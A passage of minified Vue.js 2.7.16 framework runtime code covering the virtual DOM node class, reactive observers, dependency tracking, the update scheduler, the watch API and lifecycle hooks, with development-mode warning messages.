X(e,t,n,i){Object.defineProperty(e,t,{value:n,enumerable:!!i,writable:!0,configurable:!0})}var Z=new RegExp("[^".concat(W.source,".$_\\d]"));var K="__proto__"in{},J="undefined"!=typeof window,Q=J&&window.navigator.userAgent.toLowerCase(),ee=Q&&/msie|trident/.test(Q),te=Q&&Q.indexOf("msie 9.0")>0,ne=Q&&Q.indexOf("edge/")>0;Q&&Q.indexOf("android");var ie=Q&&/iphone|ipad|ipod|ios/.test(Q);Q&&/chrome\/\d+/.test(Q),Q&&/phantomjs/.test(Q);var re,ae=Q&&Q.match(/firefox\/(\d+)/),oe={}.watch,se=!1;if(J)try{var le={};Object.defineProperty(le,"passive",{get:function(){se=!0}}),window.addEventListener("test-passive",null,le)}catch(e){}var ue=function(){return void 0===re&&(re=!J&&void 0!==i&&(i.process&&"server"===i.process.env.VUE_ENV)),re},ce=J&&window.__VUE_DEVTOOLS_GLOBAL_HOOK__;function de(e){return"function"==typeof e&&/native code/.test(e.toString())}var he,fe="undefined"!=typeof Symbol&&de(Symbol)&&"undefined"!=typeof Reflect&&de(Reflect.ownKeys);he="undefined"!=typeof Set&&de(Set)?Set:function(){function e(){this.set=Object.create(null)}return e.prototype.has=function(e){return!0===this.set[e]},e.prototype.add=function(e){this.set[e]=!0},e.prototype.clear=function(){this.set=Object.create(null)},e}();var pe=null;function ve(e){void 0===e&&(e=null),e||pe&&pe._scope.off(),pe=e,e&&e._scope.on()}var me,ge=function(){function e(e,t,n,i,r,a,o,s){this.tag=e,this.data=t,this.children=n,this.text=i,this.elm=r,this.ns=void 0,this.context=a,this.fnContext=void 0,this.fnOptions=void 0,this.fnScopeId=void 0,this.key=t&&t.key,this.componentOptions=o,this.componentInstance=void 0,this.parent=void 0,this.raw=!1,this.isStatic=!1,this.isRootInsert=!0,this.isComment=!1,this.isCloned=!1,this.isOnce=!1,this.asyncFactory=s,this.asyncMeta=void 0,this.isAsyncPlaceholder=!1}return Object.defineProperty(e.prototype,"child",{get:function(){return this.componentInstance},enumerable:!1,configurable:!0}),e}(),ye=function(e){void 0===e&&(e="");var t=new ge;return t.text=e,t.isComment=!0,t};function be(e){return new ge(void 0,void 0,void 0,String(e))}function we(e){var t=new ge(e.tag,e.data,e.children&&e.children.slice(),e.text,e.elm,e.context,e.componentOptions,e.asyncFactory);return t.ns=e.ns,t.isStatic=e.isStatic,t.key=e.key,t.isComment=e.isComment,t.fnContext=e.fnContext,t.fnOptions=e.fnOptions,t.fnScopeId=e.fnScopeId,t.asyncMeta=e.asyncMeta,t.isCloned=!0,t}var xe=w("Infinity,undefined,NaN,isFinite,isNaN,parseFloat,parseInt,decodeURI,decodeURIComponent,encodeURI,encodeURIComponent,Math,Number,Date,Array,Object,Boolean,String,RegExp,Map,Set,JSON,Intl,BigInt,require"),Te=function(e,t){Ii('Property or method "'.concat(t,'" is not defined on the instance but ')+"referenced during render. Make sure that this property is reactive, either in the data option, or for class-based components, by initializing the property. See: https://v2.vuejs.org/v2/guide/reactivity.html#Declaring-Reactive-Properties.",e)},_e=function(e,t){Ii('Property "'.concat(t,'" must be accessed with "$data.').concat(t,'" because ')+'properties starting with "$" or "_" are not proxied in the Vue instance to prevent conflicts with Vue internals. See: https://v2.vuejs.org/v2/api/#data',e)},Se="undefined"!=typeof Proxy&&de(Proxy);if(Se){var Ce=w("stop,prevent,self,ctrl,shift,alt,meta,exact");Y.keyCodes=new Proxy(Y.keyCodes,{set:function(e,t,n){return Ce(t)?(Ii("Avoid overwriting built-in modifier in config.keyCodes: .".concat(t)),!1):(e[t]=n,!0)}})}var Ee={has:function(e,t){var n=t in e,i=xe(t)||"string"==typeof t&&"_"===t.charAt(0)&&!(t in e.$data);return n||i||(t in e.$data?_e(e,t):Te(e,t)),n||!i}},ke={get:function(e,t){return"string"!=typeof t||t in e||(t in e.$data?_e(e,t):Te(e,t)),e[t]}};me=function(e){if(Se){var t=e.$options,n=t.render&&t.render._withStripped?ke:Ee;e._renderProxy=new Proxy(e,n)}else e._renderProxy=e};var $e=function(){return($e=Object.assign||function(e){for(var t,n=1,i=arguments.length;n<i;n++)for(var r in t=arguments[n])Object.prototype.hasOwnProperty.call(t,r)&&(e[r]=t[r]);return e}).apply(this,arguments)};"function"==typeof SuppressedError&&SuppressedError;var Me=0,Oe=[],De=function(){for(var e=0;e<Oe.length;e++){var t=Oe[e];t.subs=t.subs.filter(function(e){return e}),t._pending=!1}Oe.length=0},Ae=function(){function e(){this._pending=!1,this.id=Me++,this.subs=[]}return e.prototype.addSub=function(e){this.subs.push(e)},e.prototype.removeSub=function(e){this.subs[this.subs.indexOf(e)]=null,this._pending||(this._pending=!0,Oe.push(this))},e.prototype.depend=function(t){e.target&&(e.target.addDep(this),t&&e.target.onTrack&&e.target.onTrack($e({effect:e.target},t)))},e.prototype.notify=function(e){var t=this.subs.filter(function(e){return e});Y.async||t.sort(function(e,t){return e.id-t.id});for(var n=0,i=t.length;n<i;n++){var r=t[n];e&&r.onTrigger&&r.onTrigger($e({effect:t[n]},e)),r.update()}},e}();Ae.target=null;var Pe=[];function Ie(e){Pe.push(e),Ae.target=e}function Ne(){Pe.pop(),Ae.target=Pe[Pe.length-1]}var Le=Array.prototype,je=Object.create(Le);["push","pop","shift","unshift","splice","sort","reverse"].forEach(function(e){var t=Le[e];X(je,e,function(){for(var n=[],i=0;i<arguments.length;i++)n[i]=arguments[i];var r,a=t.apply(this,n),o=this.__ob__;switch(e){case"push":case"unshift":r=n;break;case"splice":r=n.slice(2)}return r&&o.observeArray(r),o.dep.notify({type:"array mutation",target:this,key:e}),a})});var Fe=Object.getOwnPropertyNames(je),ze={},Re=!0;function qe(e){Re=e}var Be={notify:L,depend:L,addSub:L,removeSub:L},He=function(){function e(e,n,i){if(void 0===n&&(n=!1),void 0===i&&(i=!1),this.value=e,this.shallow=n,this.mock=i,this.dep=i?Be:new Ae,this.vmCount=0,X(e,"__ob__",this),t(e)){if(!i)if(K)e.__proto__=je;else for(var r=0,a=Fe.length;r<a;r++){X(e,s=Fe[r],je[s])}n||this.observeArray(e)}else{var o=Object.keys(e);for(r=0;r<o.length;r++){var s;Ue(e,s=o[r],ze,void 0,n,i)}}}return e.prototype.observeArray=function(e){for(var t=0,n=e.length;t<n;t++)Ve(e[t],!1,this.mock)},e}();function Ve(e,n,i){return e&&C(e,"__ob__")&&e.__ob__ instanceof He?e.__ob__:!Re||!i&&ue()||!t(e)&&!f(e)||!Object.isExtensible(e)||e.__v_skip||tt(e)||e instanceof ge?void 0:new He(e,n,i)}function Ue(e,n,i,r,a,o,s){void 0===s&&(s=!1);var l=new Ae,u=Object.getOwnPropertyDescriptor(e,n);if(!u||!1!==u.configurable){var c=u&&u.get,d=u&&u.set;c&&!d||i!==ze&&2!==arguments.length||(i=e[n]);var h=a?i&&i.__ob__:Ve(i,!1,o);return Object.defineProperty(e,n,{enumerable:!0,configurable:!0,get:function(){var r=c?c.call(e):i;return Ae.target&&(l.depend({target:e,type:"get",key:n}),h&&(h.dep.depend(),t(r)&&function e(n){for(var i=void 0,r=0,a=n.length;r<a;r++)(i=n[r])&&i.__ob__&&i.__ob__.dep.depend(),t(i)&&e(i)}(r))),tt(r)&&!a?r.value:r},set:function(t){var s=c?c.call(e):i;if(B(s,t)){if(r&&r(),d)d.call(e,t);else{if(c)return;if(!a&&tt(s)&&!tt(t))return void(s.value=t);i=t}h=a?t&&t.__ob__:Ve(t,!1,o),l.notify({type:"set",target:e,key:n,newValue:t,oldValue:s})}}}),l}}function Ye(e,i,r){if((n(e)||s(e))&&Ii("Cannot set reactive property on undefined, null, or primitive value: ".concat(e)),!Je(e)){var a=e.__ob__;return t(e)&&v(i)?(e.length=Math.max(e.length,i),e.splice(i,1,r),a&&!a.shallow&&a.mock&&Ve(r,!1,!0),r):i in e&&!(i in Object.prototype)?(e[i]=r,r):e._isVue||a&&a.vmCount?(Ii("Avoid adding reactive properties to a Vue instance or its root $data at runtime - declare it upfront in the data option."),r):a?(Ue(a.value,i,r,void 0,a.shallow,a.mock),a.dep.notify({type:"add",target:e,key:i,newValue:r,oldValue:void 0}),r):(e[i]=r,r)}Ii('Set operation on key "'.concat(i,'" failed: target is readonly.'))}function We(e,i){if((n(e)||s(e))&&Ii("Cannot delete reactive property on undefined, null, or primitive value: ".concat(e)),t(e)&&v(i))e.splice(i,1);else{var r=e.__ob__;e._isVue||r&&r.vmCount?Ii("Avoid deleting properties on a Vue instance or its root $data - just set it to null."):Je(e)?Ii('Delete operation on key "'.concat(i,'" failed: target is readonly.')):C(e,i)&&(delete e[i],r&&r.dep.notify({type:"delete",target:e,key:i}))}}function Ge(e){return Xe(e,!0),X(e,"__v_isShallow",!0),e}function Xe(e,n){if(!Je(e)){t(e)&&Ii("Avoid using Array as root value for ".concat(n?"shallowReactive()":"reactive()"," as it cannot be tracked in watch() or watchEffect(). Use ").concat(n?"shallowRef()":"ref()"," instead. This is a Vue-2-only limitation."));var i=e&&e.__ob__;i&&i.shallow!==n&&Ii("Target is already a ".concat(i.shallow?"":"non-","shallow reactive object, and cannot be converted to ").concat(n?"":"non-","shallow.")),Ve(e,n,ue())||((null==e||s(e))&&Ii("value cannot be made reactive: ".concat(String(e))),Qe(e)&&Ii("Vue 2 does not support reactive collection types such as Map or Set."))}}function Ze(e){return Je(e)?Ze(e.__v_raw):!(!e||!e.__ob__)}function Ke(e){return!(!e||!e.__v_isShallow)}function Je(e){return!(!e||!e.__v_isReadonly)}function Qe(e){var t=h(e);return"Map"===t||"WeakMap"===t||"Set"===t||"WeakSet"===t}var et="__v_isRef";function tt(e){return!(!e||!0!==e.__v_isRef)}function nt(e,t){if(tt(e))return e;var n={};return X(n,et,!0),X(n,"__v_isShallow",t),X(n,"dep",Ue(n,"value",e,null,t,ue())),n}function it(e,t,n){Object.defineProperty(e,n,{enumerable:!0,configurable:!0,get:function(){var e=t[n];if(tt(e))return e.value;var i=e&&e.__ob__;return i&&i.dep.depend(),e},set:function(e){var i=t[n];tt(i)&&!tt(e)?i.value=e:t[n]=e}})}function rt(e,t,n){var i=e[t];if(tt(i))return i;var r={get value(){var i=e[t];return void 0===i?n:i},set value(n){e[t]=n}};return X(r,et,!0),r}var at,ot,st="__v_rawToReadonly",lt="__v_rawToShallowReadonly";function ut(e){return ct(e,!1)}function ct(e,n){if(!f(e))return t(e)?Ii("Vue 2 does not support readonly arrays."):Qe(e)?Ii("Vue 2 does not support readonly collection types such as Map or Set."):Ii("value cannot be made readonly: ".concat(void 0===e?"undefined":l(e))),e;if(Object.isExtensible(e)||Ii("Vue 2 does not support creating readonly proxy for non-extensible object."),Je(e))return e;var i=n?lt:st,r=e[i];if(r)return r;var a=Object.create(Object.getPrototypeOf(e));X(e,i,a),X(a,"__v_isReadonly",!0),X(a,"__v_raw",e),tt(e)&&X(a,et,!0),(n||Ke(e))&&X(a,"__v_isShallow",!0);for(var o=Object.keys(e),s=0;s<o.length;s++)dt(a,e,o[s],n);return a}function dt(e,t,n,i){Object.defineProperty(e,n,{enumerable:!0,configurable:!0,get:function(){var e=t[n];return i||!f(e)?e:ut(e)},set:function(){Ii('Set operation on key "'.concat(n,'" failed: target is readonly.'))}})}var ht=J&&window.performance;ht&&ht.mark&&ht.measure&&ht.clearMarks&&ht.clearMeasures&&(at=function(e){return ht.mark(e)},ot=function(e,t,n){ht.measure(e,t,n),ht.clearMarks(t),ht.clearMarks(n)});var ft=E(function(e){var t="&"===e.charAt(0),n="~"===(e=t?e.slice(1):e).charAt(0),i="!"===(e=n?e.slice(1):e).charAt(0);return{name:e=i?e.slice(1):e,once:n,capture:i,passive:t}});function pt(e,n){function i(){var e=i.fns;if(!t(e))return Ln(e,null,arguments,n,"v-on handler");for(var r=e.slice(),a=0;a<r.length;a++)Ln(r[a],null,arguments,n,"v-on handler")}return i.fns=e,i}function vt(e,t,i,r,a,s){var l,u,c,d;for(l in e)u=e[l],c=t[l],d=ft(l),n(u)?Ii('Invalid handler for event "'.concat(d.name,'": got ')+String(u),s):n(c)?(n(u.fns)&&(u=e[l]=pt(u,s)),o(d.once)&&(u=e[l]=a(d.name,u,d.capture)),i(d.name,u,d.capture,d.passive,d.params)):u!==c&&(c.fns=u,e[l]=c);for(l in t)n(e[l])&&r((d=ft(l)).name,t[l],d.capture)}function mt(e,t,i){var r;e instanceof ge&&(e=e.data.hook||(e.data.hook={}));var s=e[t];function l(){i.apply(this,arguments),_(r.fns,l)}n(s)?r=pt([l]):a(s.fns)&&o(s.merged)?(r=s).fns.push(l):r=pt([s,l]),r.merged=!0,e[t]=r}function gt(e,t,n,i,r){if(a(t)){if(C(t,n))return e[n]=t[n],r||delete t[n],!0;if(C(t,i))return e[n]=t[i],r||delete t[i],!0}return!1}function yt(e){return s(e)?[be(e)]:t(e)?function e(i,r){var l=[];var u,c,d,h;for(u=0;u<i.length;u++)n(c=i[u])||"boolean"==typeof c||(d=l.length-1,h=l[d],t(c)?c.length>0&&(bt((c=e(c,"".concat(r||"","_").concat(u)))[0])&&bt(h)&&(l[d]=be(h.text+c[0].text),c.shift()),l.push.apply(l,c)):s(c)?bt(h)?l[d]=be(h.text+c):""!==c&&l.push(be(c)):bt(c)&&bt(h)?l[d]=be(h.text+c.text):(o(i._isVList)&&a(c.tag)&&n(c.key)&&a(r)&&(c.key="__vlist".concat(r,"_").concat(u,"__")),l.push(c)));return l}(e):void 0}function bt(e){return a(e)&&a(e.text)&&!1===e.isComment}var wt=1,xt=2;function Tt(e,i,r,l,d,h){return(t(r)||s(r))&&(d=l,l=r,r=void 0),o(h)&&(d=xt),function(e,i,r,l,d){if(a(r)&&a(r.__ob__))return Ii("Avoid using observed data object as vnode data: ".concat(JSON.stringify(r),"\n")+"Always create fresh vnode data objects in each render!",e),ye();a(r)&&a(r.is)&&(i=r.is);if(!i)return ye();a(r)&&a(r.key)&&!s(r.key)&&Ii("Avoid using non-primitive value as key, use string/number value instead.",e);t(l)&&u(l[0])&&((r=r||{}).scopedSlots={default:l[0]},l.length=0);d===xt?l=yt(l):d===wt&&(l=function(e){for(var n=0;n<e.length;n++)if(t(e[n]))return Array.prototype.concat.apply([],e);return e}(l));var h,f;if("string"==typeof i){var p=void 0;f=e.$vnode&&e.$vnode.ns||Y.getTagNamespace(i),Y.isReservedTag(i)?(a(r)&&a(r.nativeOn)&&"component"!==r.tag&&Ii("The .native modifier for v-on is only valid on components but it was used on <".concat(i,">."),e),h=new ge(Y.parsePlatformTagName(i),r,l,void 0,void 0,e)):h=r&&r.pre||!a(p=Wi(e.$options,"components",i))?new ge(i,r,l,void 0,void 0,e):Oi(p,r,e,l,i)}else h=Oi(i,r,e,l);return t(h)?h:a(h)?(a(f)&&function e(t,i,r){t.ns=i;"foreignObject"===t.tag&&(i=void 0,r=!0);if(a(t.children))for(var s=0,l=t.children.length;s<l;s++){var u=t.children[s];a(u.tag)&&(n(u.ns)||o(r)&&"svg"!==u.tag)&&e(u,i,r)}}(h,f),a(r)&&function(e){c(e.style)&&ci(e.style);c(e.class)&&ci(e.class)}(r),h):ye()}(e,i,r,l,d)}function _t(e,n){var i,r,o,s,l=null;if(t(e)||"string"==typeof e)for(l=new Array(e.length),i=0,r=e.length;i<r;i++)l[i]=n(e[i],i);else if("number"==typeof e)for(l=new Array(e),i=0;i<e;i++)l[i]=n(i+1,i);else if(c(e))if(fe&&e[Symbol.iterator]){l=[];for(var u=e[Symbol.iterator](),d=u.next();!d.done;)l.push(n(d.value,l.length)),d=u.next()}else for(o=Object.keys(e),l=new Array(o.length),i=0,r=o.length;i<r;i++)s=o[i],l[i]=n(e[s],s,i);return a(l)||(l=[]),l._isVList=!0,l}function St(e,t,n,i){var r,a=this.$scopedSlots[e];a?(n=n||{},i&&(c(i)||Ii("slot v-bind without argument expects an Object",this),n=I(I({},i),n)),r=a(n)||(u(t)?t():t)):r=this.$slots[e]||(u(t)?t():t);var o=n&&n.slot;return o?this.$createElement("template",{slot:o},r):r}function Ct(e){return Wi(this.$options,"filters",e,!0)||F}function Et(e,n){return t(e)?-1===e.indexOf(n):e!==n}function kt(e,t,n,i,r){var a=Y.keyCodes[t]||n;return r&&i&&!Y.keyCodes[t]?Et(r,i):a?Et(a,e):i?D(i)!==t:void 0===e}function $t(e,n,i,r,a){if(i)if(c(i)){t(i)&&(i=N(i));var o=void 0,s=function(t){if("class"===t||"style"===t||T(t))o=e;else{var s=e.attrs&&e.attrs.type;o=r||Y.mustUseProp(n,s,t)?e.domProps||(e.domProps={}):e.attrs||(e.attrs={})}var l=$(t),u=D(t);l in o||u in o||(o[t]=i[t],a&&((e.on||(e.on={}))["update:".concat(t)]=function(e){i[t]=e}))};for(var l in i)s(l)}else Ii("v-bind without argument expects an Object or Array value",this);return e}function Mt(e,t){var n=this._staticTrees||(this._staticTrees=[]),i=n[e];return i&&!t?i:(Dt(i=n[e]=this.$options.staticRenderFns[e].call(this._renderProxy,this._c,this),"__static__".concat(e),!1),i)}function Ot(e,t,n){return Dt(e,"__once__".concat(t).concat(n?"_".concat(n):""),!0),e}function Dt(e,n,i){if(t(e))for(var r=0;r<e.length;r++)e[r]&&"string"!=typeof e[r]&&At(e[r],"".concat(n,"_").concat(r),i);else At(e,n,i)}function At(e,t,n){e.isStatic=!0,e.key=t,e.isOnce=n}function Pt(e,t){if(t)if(f(t)){var n=e.on=e.on?I({},e.on):{};for(var i in t){var r=n[i],a=t[i];n[i]=r?[].concat(r,a):a}}else Ii("v-on without argument expects an Object value",this);return e}function It(e,n,i,r){n=n||{$stable:!i};for(var a=0;a<e.length;a++){var o=e[a];t(o)?It(o,n,i):o&&(o.proxy&&(o.fn.proxy=!0),n[o.key]=o.fn)}return r&&(n.$key=r),n}function Nt(e,t){for(var n=0;n<t.length;n+=2){var i=t[n];"string"==typeof i&&i?e[t[n]]=t[n+1]:""!==i&&null!==i&&Ii("Invalid value for dynamic directive argument (expected string or null): ".concat(i),this)}return e}function Lt(e,t){return"string"==typeof e?t+e:e}function jt(e){e._o=Ot,e._n=b,e._s=g,e._l=_t,e._t=St,e._q=z,e._i=R,e._m=Mt,e._f=Ct,e._k=kt,e._b=$t,e._v=be,e._e=ye,e._u=It,e._g=Pt,e._d=Nt,e._p=Lt}function Ft(e,t){if(!e||!e.length)return{};for(var n={},i=0,r=e.length;i<r;i++){var a=e[i],o=a.data;if(o&&o.attrs&&o.attrs.slot&&delete o.attrs.slot,a.context!==t&&a.fnContext!==t||!o||null==o.slot)(n.default||(n.default=[])).push(a);else{var s=o.slot,l=n[s]||(n[s]=[]);"template"===a.tag?l.push.apply(l,a.children||[]):l.push(a)}}for(var u in n)n[u].every(zt)&&delete n[u];return n}function zt(e){return e.isComment&&!e.asyncFactory||" "===e.text}function Rt(e){return e.isComment&&e.asyncFactory}function qt(t,n,i,r){var a,o=Object.keys(i).length>0,s=n?!!n.$stable:!o,l=n&&n.$key;if(n){if(n._normalized)return n._normalized;if(s&&r&&r!==e&&l===r.$key&&!o&&!r.$hasNormal)return r;for(var u in a={},n)n[u]&&"$"!==u[0]&&(a[u]=Bt(t,i,u,n[u]))}else a={};for(var c in i)c in a||(a[c]=Ht(i,c));return n&&Object.isExtensible(n)&&(n._normalized=a),X(a,"$stable",s),X(a,"$key",l),X(a,"$hasNormal",o),a}function Bt(e,n,i,r){var a=function(){var n=pe;ve(e);var i=arguments.length?r.apply(null,arguments):r({}),a=(i=i&&"object"===(void 0===i?"undefined":l(i))&&!t(i)?[i]:yt(i))&&i[0];return ve(n),i&&(!a||1===i.length&&a.isComment&&!Rt(a))?void 0:i};return r.proxy&&Object.defineProperty(n,i,{get:a,enumerable:!0,configurable:!0}),a}function Ht(e,t){return function(){return e[t]}}function Vt(t){var n=!1;return{get attrs(){if(!t._attrsProxy){var n=t._attrsProxy={};X(n,"_v_attr_proxy",!0),Ut(n,t.$attrs,e,t,"$attrs")}return t._attrsProxy},get listeners(){t._listenersProxy||Ut(t._listenersProxy={},t.$listeners,e,t,"$listeners");return t._listenersProxy},get slots(){return function(e){e._slotsProxy||Wt(e._slotsProxy={},e.$scopedSlots);return e._slotsProxy}(t)},emit:A(t.$emit,t),expose:function(e){n&&Ii("expose() should be called only once per setup().",t),n=!0,e&&Object.keys(e).forEach(function(n){return it(t,e,n)})}}}function Ut(e,t,n,i,r){var a=!1;for(var o in t)o in e?t[o]!==n[o]&&(a=!0):(a=!0,Yt(e,o,i,r));for(var o in e)o in t||(a=!0,delete e[o]);return a}function Yt(e,t,n,i){Object.defineProperty(e,t,{enumerable:!0,configurable:!0,get:function(){return n[i][t]}})}function Wt(e,t){for(var n in t)e[n]=t[n];for(var n in e)n in t||delete e[n]}function Gt(){pe||Ii("useContext() called without active instance.");var e=pe;return e._setupContext||(e._setupContext=Vt(e))}var Xt,Zt,Kt=null;function Jt(e,t){return(e.__esModule||fe&&"Module"===e[Symbol.toStringTag])&&(e=e.default),c(e)?t.extend(e):e}function Qt(e){if(t(e))for(var n=0;n<e.length;n++){var i=e[n];if(a(i)&&(a(i.componentOptions)||Rt(i)))return i}}function en(e,t){Xt.$on(e,t)}function tn(e,t){Xt.$off(e,t)}function nn(e,t){var n=Xt;return function i(){null!==t.apply(null,arguments)&&n.$off(e,i)}}function rn(e,t,n){Xt=e,vt(t,n||{},en,tn,nn,e),Xt=void 0}var an=function(){function e(e){void 0===e&&(e=!1),this.detached=e,this.active=!0,this.effects=[],this.cleanups=[],this.parent=Zt,!e&&Zt&&(this.index=(Zt.scopes||(Zt.scopes=[])).push(this)-1)}return e.prototype.run=function(e){if(this.active){var t=Zt;try{return Zt=this,e()}finally{Zt=t}}else Ii("cannot run an inactive effect scope.")},e.prototype.on=function(){Zt=this},e.prototype.off=function(){Zt=this.parent},e.prototype.stop=function(e){if(this.active){var t=void 0,n=void 0;for(t=0,n=this.effects.length;t<n;t++)this.effects[t].teardown();for(t=0,n=this.cleanups.length;t<n;t++)this.cleanups[t]();if(this.scopes)for(t=0,n=this.scopes.length;t<n;t++)this.scopes[t].stop(!0);if(!this.detached&&this.parent&&!e){var i=this.parent.scopes.pop();i&&i!==this&&(this.parent.scopes[this.index]=i,i.index=this.index)}this.parent=void 0,this.active=!1}},e}();function on(){return Zt}var sn=null,ln=!1;function un(e){var t=sn;return sn=e,function(){sn=t}}function cn(e){for(;e&&(e=e.$parent);)if(e._inactive)return!0;return!1}function dn(e,t){if(t){if(e._directInactive=!1,cn(e))return}else if(e._directInactive)return;if(e._inactive||null===e._inactive){e._inactive=!1;for(var n=0;n<e.$children.length;n++)dn(e.$children[n]);hn(e,"activated")}}function hn(e,t,n,i){void 0===i&&(i=!0),Ie();var r=pe,a=on();i&&ve(e);var o=e.$options[t],s="".concat(t," hook");if(o)for(var l=0,u=o.length;l<u;l++)Ln(o[l],e,n||null,e,s);e._hasHookEvent&&e.$emit("hook:"+t),i&&(ve(r),a&&a.on()),Ne()}var fn=100,pn=[],vn=[],mn={},gn={},yn=!1,bn=!1,wn=0;var xn=0,Tn=Date.now;if(J&&!ee){var _n=window.performance;_n&&"function"==typeof _n.now&&Tn()>document.createEvent("Event").timeStamp&&(Tn=function(){return _n.now()})}var Sn=function(e,t){if(e.post){if(!t.post)return 1}else if(t.post)return-1;return e.id-t.id};function Cn(){var e,t;for(xn=Tn(),bn=!0,pn.sort(Sn),wn=0;wn<pn.length;wn++)if((e=pn[wn]).before&&e.before(),t=e.id,mn[t]=null,e.run(),null!=mn[t]&&(gn[t]=(gn[t]||0)+1,gn[t]>fn)){Ii("You may have an infinite update loop "+(e.user?'in watcher with expression "'.concat(e.expression,'"'):"in a component render function."),e.vm);break}var n=vn.slice(),i=pn.slice();wn=pn.length=vn.length=0,mn={},gn={},yn=bn=!1,function(e){for(var t=0;t<e.length;t++)e[t]._inactive=!0,dn(e[t],!0)}(n),function(e){var t=e.length;for(;t--;){var n=e[t],i=n.vm;i&&i._watcher===n&&i._isMounted&&!i._isDestroyed&&hn(i,"updated")}}(i),De(),ce&&Y.devtools&&ce.emit("flush")}function En(e){var t=e.id;if(null==mn[t]&&(e!==Ae.target||!e.noRecurse)){if(mn[t]=!0,bn){for(var n=pn.length-1;n>wn&&pn[n].id>e.id;)n--;pn.splice(n+1,0,e)}else pn.push(e);if(!yn){if(yn=!0,!Y.async)return void Cn();Gn(Cn)}}}var kn="watcher",$n="".concat(kn," callback"),Mn="".concat(kn," getter"),On="".concat(kn," cleanup");function Dn(e,t){return Pn(e,null,$e($e({},t),{flush:"post"}))}var An={};function Pn(n,i,r){var a=void 0===r?e:r,o=a.immediate,s=a.deep,l=a.flush,c=void 0===l?"pre":l,d=a.onTrack,h=a.onTrigger;i||(void 0!==o&&Ii('watch() "immediate" option is only respected when using the watch(source, callback, options?) signature.'),void 0!==s&&Ii('watch() "deep" option is only respected when using the watch(source, callback, options?) signature.'));var f,p,v=function(e){Ii("Invalid watch source: ".concat(e,". A watch source can only be a getter/effect ")+"function, a ref, a reactive object, or an array of these types.")},m=pe,g=function(e,t,n){void 0===n&&(n=null);var i=Ln(e,null,n,m,t);return s&&i&&i.__ob__&&i.__ob__.dep.depend(),i},y=!1,b=!1;if(tt(n)?(f=function(){return n.value},y=Ke(n)):Ze(n)?(f=function(){return n.__ob__.dep.depend(),n},s=!0):t(n)?(b=!0,y=n.some(function(e){return Ze(e)||Ke(e)}),f=function(){return n.map(function(e){return tt(e)?e.value:Ze(e)?(e.__ob__.dep.depend(),ci(e)):u(e)?g(e,Mn):void v(e)})}):u(n)?f=i?function(){return g(n,Mn)}:function(){if(!m||!m._isDestroyed)return p&&p(),g(n,kn,[x])}:(f=L,v(n)),i&&s){var w=f;f=function(){return ci(w())}}var x=function(e){p=T.onStop=function(){g(e,On)}};if(ue())return x=L,i?o&&g(i,$n,[f(),b?[]:void 0,x]):f(),L;var T=new hi(pe,f,L,{lazy:!0});T.noRecurse=!i;var _=b?[]:An;return T.run=function(){if(T.active)if(i){var e=T.get();(s||y||(b?e.some(function(e,t){return B(e,_[t])}):B(e,_)))&&(p&&p(),g(i,$n,[e,_===An?void 0:_,x]),_=e)}else T.get()},"sync"===c?T.update=T.run:"post"===c?(T.post=!0,T.update=function(){return En(T)}):T.update=function(){if(m&&m===pe&&!m._isMounted){var e=m._preWatchers||(m._preWatchers=[]);e.indexOf(T)<0&&e.push(T)}else En(T)},T.onTrack=d,T.onTrigger=h,i?o?T.run():_=T.get():"post"===c&&m?m.$once("hook:mounted",function(){return T.get()}):T.get(),function(){T.teardown()}}function In(e){var t=e._provided,n=e.$parent&&e.$parent._provided;return n===t?e._provided=Object.create(n):t}function Nn(e,t,n){Ie();try{if(t)for(var i=t;i=i.$parent;){var r=i.$options.errorCaptured;if(r)for(var a=0;a<r.length;a++)try{if(!1===r[a].call(i,e,t,n))return}catch(e){jn(e,i,"errorCaptured hook")}}jn(e,t,n)}finally{Ne()}}function Ln(e,t,n,i,r){var a;try{(a=n?e.apply(t,n):e.call(t))&&!a._isVue&&m(a)&&!a._handled&&(a.catch(function(e){return Nn(e,i,r+" (Promise/async)")}),a._handled=!0)}catch(e){Nn(e,i,r)}return a}function jn(e,t,n){if(Y.errorHandler)try{return Y.errorHandler.call(null,e,t,n)}catch(t){t!==e&&Fn(t,null,"config.errorHandler")}Fn(e,t,n)}function Fn(e,t,n){if(Ii("Error in ".concat(n,': "').concat(e.toString(),'"'),t),!J||"undefined"==typeof console)throw e}var zn,Rn=!1,qn=[],Bn=!1;function Hn(){Bn=!1;var e=qn.slice(0);qn.length=0;for(var t=0;t<e.length;t++)e[t]()}if("undefined"!=typeof Promise&&de(Promise)){var Vn=Promise.resolve();zn=function(){Vn.then(Hn),ie&&setTimeout(L)},Rn=!0}else if(ee||"undefined"==typeof MutationObserver||!de(MutationObserver)&&"[object MutationObserverConstructor]"!==MutationObserver.toString())zn=void 0!==r&&de(r)?function(){r(Hn)}:function(){setTimeout(Hn,0)};else{var Un=1,Yn=new MutationObserver(Hn),Wn=document.createTextNode(String(Un));Yn.observe(Wn,{characterData:!0}),zn=function(){Un=(Un+1)%2,Wn.data=String(Un)},Rn=!0}function Gn(e,t){var n;if(qn.push(function(){if(e)try{e.call(t)}catch(e){Nn(e,t,"nextTick")}else n&&n(t)}),Bn||(Bn=!0,zn()),!e&&"undefined"!=typeof Promise)return new Promise(function(e){n=e})}function Xn(e){return function(t,n){if(void 0===n&&(n=pe),n)return function(e,t,n){var i=e.$options;i[t]=qi(i[t],n)}(n,e,t);Ii("".concat(function(e){"beforeDestroy"===e?e="beforeUnmount":"destroyed"===e&&(e="unmounted");return"on".concat(e[0].toUpperCase()+e.slice(1))}(e)," is called when there is no active component instance to be ")+"associated with. Lifecycle injection APIs can only be used during execution of setup().")}}var Zn=Xn("beforeMount"),Kn=Xn("mounted"),Jn=Xn("beforeUpdate"),Qn=Xn("updated"),ei=Xn("beforeDestroy"),ti=Xn("destroyed"),ni=Xn("activated"),ii=Xn("deactivated"),ri=Xn("serverPrefetch"),ai=Xn("renderTracked"),oi=Xn("renderTriggered"),si=Xn("errorCaptured");var li=Object.freeze({__proto__:null,version:"2.7.16",defineComponent:function(e){return e},ref:function(e){return nt(e,!1)},shallowRef:function(e){return nt(e,!0)},isRef:tt,toRef:rt,toRefs:function(e){Ze(e)||Ii("toRefs() expects a reactive object but received a plain one.");var n=t(e)?new Array(e.length):{};for(var i in e)n[i]=rt(e,i);return n},unref:function(e){return tt(e)?e.value:e},proxyRefs:function(e){if(Ze(e))return e;for(var t={},n=Object.keys(e),i=0;i<n.length;i++)it(t,e,n[i]);return t},customRef:function(e){var t=new Ae,n=e(function(){t.depend({target:a,type:"get",key:"value"})},function(){t.notify({target:a,type:"set",key:"value"})}),i=n.get,r=n.set,a={get value(){return i()},set value(e){r(e)}};return 